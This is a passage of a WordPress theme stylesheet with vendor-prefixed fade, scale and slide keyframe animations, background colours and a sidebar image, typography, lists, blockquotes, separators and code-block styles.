@-o-keyframes sleek-fade-in-left-soft {
  0% {
    opacity: 0;
    -o-transform: translateX(-10%);
  }
  100% {
    opacity: 1;
    -o-transform: translateX(0);
  }
}
@keyframes sleek-fade-in-left-soft {
  0% {
    opacity: 0;
    transform: translateX(-10%);
  }
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade Out from Left Soft
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-out-left-soft {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(10%);
  }
}
@-moz-keyframes sleek-fade-out-left-soft {
  0% {
    opacity: 1;
    -moz-transform: translateX(0);
  }
  100% {
    opacity: 0;
    -moz-transform: translateX(10%);
  }
}
@-o-keyframes sleek-fade-out-left-soft {
  0% {
    opacity: 1;
    -o-transform: translateX(0);
  }
  100% {
    opacity: 0;
    -o-transform: translateX(10%);
  }
}
@keyframes sleek-fade-out-left-soft {
  0% {
    opacity: 1;
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    transform: translateX(10%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade In from Right Soft
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-in-right-soft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(10%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
}
@-moz-keyframes sleek-fade-in-right-soft {
  0% {
    opacity: 0;
    -moz-transform: translateX(10%);
  }
  100% {
    opacity: 1;
    -moz-transform: translateX(0);
  }
}
@-o-keyframes sleek-fade-in-right-soft {
  0% {
    opacity: 0;
    -o-transform: translateX(10%);
  }
  100% {
    opacity: 1;
    -o-transform: translateX(0);
  }
}
@keyframes sleek-fade-in-right-soft {
  0% {
    opacity: 0;
    transform: translateX(10%);
  }
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade Out from Right Soft
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-out-right-soft {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-10%);
  }
}
@-moz-keyframes sleek-fade-out-right-soft {
  0% {
    opacity: 1;
    -moz-transform: translateX(0);
  }
  100% {
    opacity: 0;
    -moz-transform: translateX(-10%);
  }
}
@-o-keyframes sleek-fade-out-right-soft {
  0% {
    opacity: 1;
    -o-transform: translateX(0);
  }
  100% {
    opacity: 0;
    -o-transform: translateX(-10%);
  }
}
@keyframes sleek-fade-out-right-soft {
  0% {
    opacity: 1;
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    transform: translateX(-10%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade Out from Bottom
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-out-bottom {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-15%);
  }
}
@-moz-keyframes sleek-fade-out-bottom {
  0% {
    opacity: 1;
    -moz-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -moz-transform: translateY(-15%);
  }
}
@-o-keyframes sleek-fade-out-bottom {
  0% {
    opacity: 1;
    -o-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -o-transform: translateY(-15%);
  }
}
@keyframes sleek-fade-out-bottom {
  0% {
    opacity: 1;
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    transform: translateY(-15%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade In from Bottom
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-in-bottom {
  0% {
    opacity: 0;
    -webkit-transform: translateY(15%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}
@-moz-keyframes sleek-fade-in-bottom {
  0% {
    opacity: 0;
    -moz-transform: translateY(15%);
  }
  100% {
    opacity: 1;
    -moz-transform: translateY(0);
  }
}
@-o-keyframes sleek-fade-in-bottom {
  0% {
    opacity: 0;
    -o-transform: translateY(15%);
  }
  100% {
    opacity: 1;
    -o-transform: translateY(0);
  }
}
@keyframes sleek-fade-in-bottom {
  0% {
    opacity: 0;
    transform: translateY(15%);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade Out from Top
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-out-top {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(20%);
  }
}
@-moz-keyframes sleek-fade-out-top {
  0% {
    opacity: 1;
    -moz-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -moz-transform: translateY(20%);
  }
}
@-o-keyframes sleek-fade-out-top {
  0% {
    opacity: 1;
    -o-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -o-transform: translateY(20%);
  }
}
@keyframes sleek-fade-out-top {
  0% {
    opacity: 1;
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    transform: translateY(20%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade In from Top
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-in-top {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-20%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}
@-moz-keyframes sleek-fade-in-top {
  0% {
    opacity: 0;
    -moz-transform: translateY(-20%);
  }
  100% {
    opacity: 1;
    -moz-transform: translateY(0);
  }
}
@-o-keyframes sleek-fade-in-top {
  0% {
    opacity: 0;
    -o-transform: translateY(-20%);
  }
  100% {
    opacity: 1;
    -o-transform: translateY(0);
  }
}
@keyframes sleek-fade-in-top {
  0% {
    opacity: 0;
    transform: translateY(-20%);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade Out Scale Up
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-out-scale-up {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(1.2);
  }
}
@-moz-keyframes sleek-fade-out-scale-up {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -moz-transform: scale(1.2);
  }
}
@-o-keyframes sleek-fade-out-scale-up {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -o-transform: scale(1.2);
  }
}
@keyframes sleek-fade-out-scale-up {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    transform: scale(1.2);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade In Scale Up
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-in-scale-up {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.9);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
  }
}
@-moz-keyframes sleek-fade-in-scale-up {
  0% {
    opacity: 0;
    -moz-transform: scale(0.9);
  }
  100% {
    opacity: 1;
    -moz-transform: scale(1);
  }
}
@-o-keyframes sleek-fade-in-scale-up {
  0% {
    opacity: 0;
    -o-transform: scale(0.9);
  }
  100% {
    opacity: 1;
    -o-transform: scale(1);
  }
}
@keyframes sleek-fade-in-scale-up {
  0% {
    opacity: 0;
    transform: scale(0.9);
  }
  100% {
    opacity: 1;
    transform: scale(1);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade Out Scale Down
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-out-scale-down {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.9);
  }
}
@-moz-keyframes sleek-fade-out-scale-down {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -moz-transform: scale(0.9);
  }
}
@-o-keyframes sleek-fade-out-scale-down {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -o-transform: scale(0.9);
  }
}
@keyframes sleek-fade-out-scale-down {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    transform: scale(0.9);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade In Scale Down
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-in-scale-down {
  0% {
    opacity: 0;
    -webkit-transform: scale(1.2);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
  }
}
@-moz-keyframes sleek-fade-in-scale-down {
  0% {
    opacity: 0;
    -moz-transform: scale(1.2);
  }
  100% {
    opacity: 1;
    -moz-transform: scale(1);
  }
}
@-o-keyframes sleek-fade-in-scale-down {
  0% {
    opacity: 0;
    -o-transform: scale(1.2);
  }
  100% {
    opacity: 1;
    -o-transform: scale(1);
  }
}
@keyframes sleek-fade-in-scale-down {
  0% {
    opacity: 0;
    transform: scale(1.2);
  }
  100% {
    opacity: 1;
    transform: scale(1);
  }
}
/*------------------------------------------------------------
 * Keyframes: Slide In from Left
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-slide-in-left {
  0% {
    -webkit-transform: translateX(-100%);
  }
  100% {
    -webkit-transform: translateX(0%);
  }
}
@-moz-keyframes sleek-slide-in-left {
  0% {
    -moz-transform: translateX(-100%);
  }
  100% {
    -moz-transform: translateX(0%);
  }
}
@-o-keyframes sleek-slide-in-left {
  0% {
    -o-transform: translateX(-100%);
  }
  100% {
    -o-transform: translateX(0%);
  }
}
@keyframes sleek-slide-in-left {
  0% {
    transform: translateX(-100%);
  }
  100% {
    transform: translateX(0%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Slide Out from Left
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-slide-out-left {
  0% {
    -webkit-transform: translateX(0%);
  }
  100% {
    -webkit-transform: translateX(100%);
  }
}
@-moz-keyframes sleek-slide-out-left {
  0% {
    -moz-transform: translateX(0%);
  }
  100% {
    -moz-transform: translateX(100%);
  }
}
@-o-keyframes sleek-slide-out-left {
  0% {
    -o-transform: translateX(0%);
  }
  100% {
    -o-transform: translateX(100%);
  }
}
@keyframes sleek-slide-out-left {
  0% {
    transform: translateX(0%);
  }
  100% {
    transform: translateX(100%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Slide In from Right
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-slide-in-right {
  0% {
    -webkit-transform: translateX(100%);
  }
  100% {
    -webkit-transform: translateX(0%);
  }
}
@-moz-keyframes sleek-slide-in-right {
  0% {
    -moz-transform: translateX(100%);
  }
  100% {
    -moz-transform: translateX(0%);
  }
}
@-o-keyframes sleek-slide-in-right {
  0% {
    -o-transform: translateX(100%);
  }
  100% {
    -o-transform: translateX(0%);
  }
}
@keyframes sleek-slide-in-right {
  0% {
    transform: translateX(100%);
  }
  100% {
    transform: translateX(0%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Slide Out from Right
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-slide-out-right {
  0% {
    -webkit-transform: translateX(0%);
  }
  100% {
    -webkit-transform: translateX(-100%);
  }
}
@-moz-keyframes sleek-slide-out-right {
  0% {
    -moz-transform: translateX(0%);
  }
  100% {
    -moz-transform: translateX(-100%);
  }
}
@-o-keyframes sleek-slide-out-right {
  0% {
    -o-transform: translateX(0%);
  }
  100% {
    -o-transform: translateX(-100%);
  }
}
@keyframes sleek-slide-out-right {
  0% {
    transform: translateX(0%);
  }
  100% {
    transform: translateX(-100%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Slide In from Top
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-slide-in-top {
  0% {
    -webkit-transform: translateY(-100%);
  }
  100% {
    -webkit-transform: translateY(0%);
  }
}
@-moz-keyframes sleek-slide-in-top {
  0% {
    -moz-transform: translateY(-100%);
  }
  100% {
    -moz-transform: translateY(0%);
  }
}
@-o-keyframes sleek-slide-in-top {
  0% {
    -o-transform: translateY(-100%);
  }
  100% {
    -o-transform: translateY(0%);
  }
}
@keyframes sleek-slide-in-top {
  0% {
    transform: translateY(-100%);
  }
  100% {
    transform: translateY(0%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Slide Out from Top
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-slide-out-top {
  0% {
    -webkit-transform: translateY(0%);
  }
  100% {
    -webkit-transform: translateY(100%);
  }
}
@-moz-keyframes sleek-slide-out-top {
  0% {
    -moz-transform: translateY(0%);
  }
  100% {
    -moz-transform: translateY(100%);
  }
}
@-o-keyframes sleek-slide-out-top {
  0% {
    -o-transform: translateY(0%);
  }
  100% {
    -o-transform: translateY(100%);
  }
}
@keyframes sleek-slide-out-top {
  0% {
    transform: translateY(0%);
  }
  100% {
    transform: translateY(100%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Slide In from Bottom
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-slide-in-bottom {
  0% {
    -webkit-transform: translateY(100%);
  }
  100% {
    -webkit-transform: translateY(0%);
  }
}
@-moz-keyframes sleek-slide-in-bottom {
  0% {
    -moz-transform: translateY(100%);
  }
  100% {
    -moz-transform: translateY(0%);
  }
}
@-o-keyframes sleek-slide-in-bottom {
  0% {
    -o-transform: translateY(100%);
  }
  100% {
    -o-transform: translateY(0%);
  }
}
@keyframes sleek-slide-in-bottom {
  0% {
    transform: translateY(100%);
  }
  100% {
    transform: translateY(0%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Slide Out from Bottom
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-slide-out-bottom {
  0% {
    -webkit-transform: translateY(0%);
  }
  100% {
    -webkit-transform: translateY(-100%);
  }
}
@-moz-keyframes sleek-slide-out-bottom {
  0% {
    -moz-transform: translateY(0%);
  }
  100% {
    -moz-transform: translateY(-100%);
  }
}
@-o-keyframes sleek-slide-out-bottom {
  0% {
    -o-transform: translateY(0%);
  }
  100% {
    -o-transform: translateY(-100%);
  }
}
@keyframes sleek-slide-out-bottom {
  0% {
    transform: translateY(0%);
  }
  100% {
    transform: translateY(-100%);
  }
}
/*------------------------------------------------------------
 * Colors
 *------------------------------------------------------------*/
/*------------------------------------------------------------
 * Backgrounds
 *------------------------------------------------------------*/
html,
body {
  background: #ffffff;
}
.header .nano-content {
  background: #ffff00 url(http://www.dailymonster.com/wp-content/uploads/2016/11/sidebar-gray-3.jpg) repeat-y local left top;
  -webkit-background-size: contain;
  background-size: contain;
}
.main-content .nano-content {
  background: #ffffff;
  -webkit-background-size: auto, auto;
  background-size: auto, auto;
}
.sidebar {
  background: #c1fff9;
  -webkit-background-size: auto, auto;
  background-size: auto, auto;
}
/*------------------------------------------------------------
 * Mixins
 *------------------------------------------------------------*/
.ellipsis {
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  max-width: 100%;
}
/* Common styles & classes
/*------------------------------------------------------------*/
.cl {
  clear: both;
}
.fl {
  float: left;
}
.fr {
  float: right;
}
.oh {
  overflow: hidden;
}
.align-left,
.tal {
  text-align: left;
}
.align-center,
.tac {
  text-align: center;
}
.align-right,
.tar {
  text-align: right;
}
/*------------------------------------------------------------*/
/* A bit more specific styles & classes
/*------------------------------------------------------------*/
.rounded {
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
.circled {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
img {
  max-width: 100%;
  height: auto;
  vertical-align: middle;
}
table {
  max-width: 100%;
  width: 100%;
}
.main-content table {
  margin-bottom: 30px;
}
.main-content table th,
.main-content table td {
  padding: 5px 20px;
  border: 1px dotted #3f6a8c;
}
/*------------------------------------------------------------
 * Elements
 *------------------------------------------------------------*/
/* m-Dash
 *------------------------------------------------------------*/
.mdash {
  padding-left: 30px;
}
.mdash:before {
  content: "";
  width: 20px;
  height: 1px;
  display: inline-block;
  vertical-align: middle;
  border-top: 1px solid #353535;
  border-top-color: inherit;
  margin-right: 10px;
  margin-left: -30px;
  margin-top: -7px;
  opacity: 0.5;
}
/* Read More
 *------------------------------------------------------------*/
.read-more {
  position: relative;
  display: inline-block;
  margin-left: 3px;
  width: 17px;
  height: 17px;
  border: 1px solid #000000;
  color: #000000;
  vertical-align: text-top;
}
.read-more:before,
.read-more:after {
  content: "";
  position: absolute;
  background: #000000;
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
}
.read-more:before {
  top: 7px;
  left: 4px;
  height: 1px;
  width: 7px;
}
.read-more:after {
  top: 4px;
  left: 7px;
  height: 7px;
  width: 1px;
}
.read-more:hover {
  border-color: #00a897;
  background: #00a897;
}
.read-more:hover:before,
.read-more:hover:after {
  background: #ffffff;
}
.dark-mode .read-more {
  color: #ffffff;
}
.dark-mode .read-more:hover {
  color: #00a897;
}
.read-more--continue {
  display: block;
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
  color: #00a897;
}
.read-more--continue:hover {
  color: #000000;
}
/* Hexagon Icon
 *------------------------------------------------------------*/
.icon--hexagon-outline {
  position: relative;
}
.icon--hexagon-outline:after {
  content: "\e8e5";
  opacity: 0.5;
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 3em;
  font-weight: 300;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  /* enable as stand-alone, without .icon */
  font-family: 'icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
}
/* Icon Separator
 * .separator--icon & .separator--icon-border
 * must be added to element containing ICON
 *------------------------------------------------------------*/
.separator--icon {
  font-size: 21px;
  margin-top: 1em;
}
.separator--icon i {
  position: relative;
}
.separator--icon i:after {
  content: "\e8e5";
  opacity: 0.5;
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 3em;
  font-weight: 300;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  /* enable as stand-alone, without .icon */
  font-family: 'icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
}
.separator--icon-border {
  position: relative;
  margin-top: 1em;
}
.separator--icon-border:before,
.separator--icon-border:after {
  content: "";
  opacity: 0.8;
  height: 1px;
  border-top: 1px solid #000000;
  border-top-color: inherit;
  width: 100px;
  position: absolute;
  top: 50%;
}
.separator--icon-border:before {
  right: 50%;
  margin-right: 28px;
}
.separator--icon-border:after {
  left: 50%;
  margin-left: 28px;
}
.separator--icon-border-false:before,
.separator--icon-border-false:after {
  content: none;
}
/*------------------------------------------------------------
 * Separators
 * .separator is MANDATORY
 * .separator--XXX are modifiers
 *------------------------------------------------------------*/
.separator {
  display: block;
  border-top: 1px solid #000000;
  height: 0;
  margin: 30px 0;
  opacity: 0.2;
}
.separator--small {
  width: 30px;
}
.separator--medium {
  width: 45px;
  margin: 45px 0;
}
.separator--center {
  margin-left: auto;
  margin-right: auto;
}
.separator--no-margin {
  margin-top: 0;
  margin-bottom: 0;
}
.separator--opaque-full {
  opacity: 1;
}
.separator--light {
  border-top-color: #ffffff;
}
.dark-mode .separator {
  border-top-color: #ffffff;
}
.separator--kill {
  border-top: none;
  margin-top: 0;
  margin-bottom: 0;
  height: 1px;
}
.separator--empty {
  border-top: none;
  height: 1px;
}
/*------------------------------------------------------------
 * Typography
 *------------------------------------------------------------*/
html {
  font-size: 62.5%;
  font-family: sans-serif;
}
body {
  font-family: "Cutive Mono", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 14px;
  line-height: 1em;
  color: #353535;
  /* Better Font Rendering */
  text-rendering: optimizeLegibility;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
small,
.small {
  font-size: 0.875em;
  /* 16px : 14px */
}
.small--extra {
  font-size: 0.75em;
  /* 16px : 12px */
}
.large {
  font-size: 1.125em;
  /* 18px : 16px */
}
.font-size--reset {
  font-size: 14px;
}
p,
pre {
  margin-top: 8px;
  margin-bottom: 30px;
}
p:empty {
  display: none;
}
b,
strong {
  font-weight: inherit;
  font-weight: 400;
  color: #000000;
}
a {
  color: #00a897;
}
a,
a:active,
a:focus {
  text-decoration: none;
  outline: none;
}
@media only screen and (min-width: 1200px) {
  a {
    -webkit-transition: all 0.3s cubic-bezier(0.5, 0.2, 0.5, 1);
    transition: all 0.3s cubic-bezier(0.5, 0.2, 0.5, 1);
  }
}
a:hover {
  color: #000000;
}
hr {
  display: block;
  border-top: 1px solid #000000;
  height: 0;
  margin: 30px 0;
  opacity: 0.2;
}
hr.clear {
  margin: 0;
  visibility: hidden;
  clear: both;
}
/* Headings
 *------------------------------------------------------------*/
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  color: #000000;
  /*
		& + .button {
			margin-left: 15px;
			margin-right: 15px;
		}
	*/
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a,
.h1 a,
.h2 a,
.h3 a,
.h4 a,
.h5 a,
.h6 a {
  color: #000000;
}
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover,
.h1 a:hover,
.h2 a:hover,
.h3 a:hover,
.h4 a:hover,
.h5 a:hover,
.h6 a:hover {
  color: #00a897;
}
h1,
.h1 {
  font-family: "Luckiest Guy", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 38px;
  line-height: 1em;
  margin-top: 20px;
  margin-bottom: 20px;
}
.main-content--m-plus h1,
.main-content--m-plus .h1 {
  font-size: 52px;
}
h1 .above,
.h1 .above {
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  line-height: 1em;
  font-size: 18px;
  text-transform: uppercase;
  display: block;
  margin-bottom: 20px;
  color: #3f6a8c;
}
.dark-mode h1 .above,
.dark-mode .h1 .above {
  color: #aaaaaa;
}
h2,
.h2 {
  font-family: "Luckiest Guy", sans-serif;
  font-size: 30px;
  font-weight: 400;
  font-style: normal;
  line-height: 1em;
  margin-bottom: 30px;
  margin-top: 45px;
}
h2 .above,
.h2 .above {
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
  text-transform: uppercase;
  display: block;
  margin-bottom: 10px;
  color: #3f6a8c;
}
.dark-mode h2 .above,
.dark-mode .h2 .above {
  color: #aaaaaa;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  h2,
  .h2 {
    font-size: 38px;
  }
}
@media only screen and (min-width: 1200px) {
  h2,
  .h2 {
    font-size: 36px;
  }
}
.sidebar h2,
.sidebar .h2 {
  font-size: 38px;
  margin-top: 0;
}
h3,
.h3 {
  font-family: "Source Sans Pro", sans-serif;
  font-size: 32px;
  font-weight: 400;
  line-height: 1.4em;
  margin-bottom: 30px;
  margin-top: 45px;
}
h4,
.h4 {
  font-family: "Source Sans Pro", sans-serif;
  font-size: 28px;
  font-weight: 300;
  line-height: 1.4em;
  margin-bottom: 15px;
  margin-top: 30px;
}
h5,
.h5 {
  font-family: "Source Sans Pro", sans-serif;
  font-size: 22px;
  font-weight: 300;
  line-height: 1.4em;
  margin-bottom: 20px;
  margin-top: 10px;
}
h6,
.h6 {
  font-family: "Source Sans Pro", sans-serif;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.4em;
  margin-bottom: 10px;
  margin-top: 10px;
}
.font--navigation {
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
}
.custom-heading {
  display: block;
  font-family: "Source Sans Pro", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  color: #000000;
  margin-bottom: 15px;
}
/* Lists
 *------------------------------------------------------------*/
li {
  padding: 0;
  margin-bottom: 10px;
}
.post__content li {
  padding: 3px 0;
}
ul,
ol {
  padding: 0 45px;
  margin-top: 8px;
  margin-bottom: 30px;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: -13px;
}
ul {
  list-style-type: circle;
}
ol {
  padding-left: 15px;
  list-style: none;
  counter-reset: item;
}
ol li {
  position: relative;
  padding-left: 43px !important;
}
ol li:before {
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  content: counter(item);
  counter-increment: item;
  position: absolute;
  display: inline-block;
  left: 0;
  width: 32px;
  height: 32px;
  line-height: 33px;
  /* To center Montserrat font */
  text-align: center;
  color: #ffffff;
  background: #3f6a8c;
}
ol.colored li:before {
  background: #00a897;
}
/* Caption Image
 *------------------------------------------------------------*/
.wp-caption {
  background: none;
  border: none;
  max-width: 100%;
  padding: 0;
  text-align: left;
  margin-top: 8px;
  margin-bottom: 30px;
}
.wp-caption img {
  margin-bottom: 5px !important;
  margin-top: 0 !important;
}
.main-content--m-plus .wp-caption {
  margin-top: 45px;
  margin-bottom: 45px;
}
.wp-caption-text,
.gallery-caption {
  margin: 0 !important;
  font-style: italic;
  color: #000000;
  font-size: 0.875em;
  /* 16px : 14px */
}
/* Dropcap
 *------------------------------------------------------------*/
.dropcap {
  float: left;
  display: inline-block;
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
  text-transform: none;
  font-weight: bold;
  font-size: 80px;
  width: 100px;
  text-align: center;
  color: #000000;
}
.dropcap i {
  font-size: 0.8em;
}
.dropcap.hexagon {
  position: relative;
  font-size: 24px;
  padding: 36px 0;
  color: #00a897;
}
.dropcap.hexagon:after {
  content: "\e8e5";
  opacity: 0.5;
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 3em;
  font-weight: 300;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  /* enable as stand-alone, without .icon */
  font-family: 'icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
}
.dropcap.hexagon:after {
  font-weight: 300;
  color: rgba(0, 0, 0, 0.2);
}
.main-content--m-plus .dropcap {
  font-size: 95px;
}
.main-content--m-plus .dropcap.hexagon {
  font-size: 24px;
}
/* Blockquote
 *------------------------------------------------------------*/
blockquote {
  position: relative;
  border-left: 3px solid #00a897;
  padding: 20px 30px;
  color: #000000;
  margin: 50px 0 50px 20px;
  font-size: 24px;
  font-style: italic;
  line-height: 1.4;
}
blockquote p {
  margin: 0 !important;
}
blockquote cite {
  display: block;
  margin-top: 20px;
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
  text-transform: none;
  font-size: 14px;
  color: #000000;
}
blockquote.blockquote--custom {
  border-left: none;
  padding: 0 30px 0 50px;
  margin-top: 70px;
  margin-bottom: 70px;
  margin-left: 23px;
  /* fake half-borders */
}
blockquote.blockquote--custom .blockquote__icon {
  position: absolute;
  left: 0px;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
blockquote.blockquote--custom .blockquote__icon i {
  position: relative;
  vertical-align: middle;
  font-size: 16px;
}
blockquote.blockquote--custom .blockquote__icon i:after {
  content: "\e8e5";
  opacity: 0.5;
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 3em;
  font-weight: 300;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  /* enable as stand-alone, without .icon */
  font-family: 'icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
}
blockquote.blockquote--custom .blockquote__icon i:before {
  color: #00a897;
}
blockquote.blockquote--custom .blockquote__icon i:after {
  opacity: 0.3;
}
blockquote.blockquote--custom:before,
blockquote.blockquote--custom:after {
  content: "";
  height: 45%;
  border-right: 1px solid #353535;
  position: absolute;
  left: 0%;
  opacity: 0.3;
}
blockquote.blockquote--custom:before {
  bottom: 50%;
  -webkit-transform: translate(-3px, -0.85em);
  -ms-transform: translate(-3px, -0.85em);
  transform: translate(-3px, -0.85em);
}
blockquote.blockquote--custom:after {
  top: 50%;
  -webkit-transform: translate(-3px, 1.05em);
  -ms-transform: translate(-3px, 1.05em);
  transform: translate(-3px, 1.05em);
}
/* Highlighted Paragraph & Text
 *------------------------------------------------------------*/
.highlighted-p {
  display: block;
  font-size: 20px;
  line-height: 1.6;
  color: #000000;
  margin-top: 30px;
  margin-bottom: 30px;
}
.highlighted-p--boxed {
  font-size: 22px;
  color: #000000;
  background: #bcf2ec;
  padding: 30px;
}
.main-content--m-plus .highlighted-p {
  font-size: 24px;
  line-height: 1.8;
  margin-top: 45px;
  margin-bottom: 45px;
}
.dark-mode .highlighted-p {
  color: #ffffff;
}
.dark-mode .highlighted-p--boxed {
  background: rgba(0, 0, 0, 0.2);
}
.highlighted-text {
  color: #000000;
  background: #bcf2ec;
}
/* Code & Pre
 *------------------------------------------------------------*/
code,
pre {
  -webkit-border-radius: 3px;
  border-radius: 3px;
  font-family: Consolas, Monaco, 'Andale Mono', monospace;
  font-size: .8em;
  display: inline-block;
  vertical-align: text-top;
  padding: 0 3px;
  background: rgba(53, 53, 53, 0.2);
  color: #000000;
}
pre {
  width: 100%;
  padding: 30px;
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
}
/* Wordpress core styles
 *------------------------------------------------------------*/
.alignnone,
.aligncenter,
.alignleft,
.alignright {
  display: block;
  margin: 5px auto 30px;
}
.main-content--m-plus .alignnone {
  display: initial;
}
.main-content--m-plus .alignleft {
  float: left;
  margin-right: 45px;
}
.main-content--m-plus .alignright {
  float: right;
  margin-left: 45px;
}
/* Selection
 *------------------------------------------------------------*/
::selection {
  background: #000000;
  color: #ffffff;
  text-shadow: none;
}
